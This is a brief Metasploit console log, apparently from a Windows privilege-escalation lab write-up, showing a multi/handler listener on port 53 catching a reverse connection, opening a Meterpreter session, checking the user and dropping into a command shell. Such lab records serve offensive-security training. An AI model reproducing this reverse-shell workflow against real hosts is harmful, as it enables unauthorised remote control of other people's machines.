 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.17.2.160:53
[*] Sending stage (175174 bytes) to 10.10.33.120
[*] Meterpreter session 1 opened (10.17.2.160:53 → 10.10.33.120:49757 ) at 2022-07-23 03:37:30 -0400
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\user
meterpreter > shell
Process 1656 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>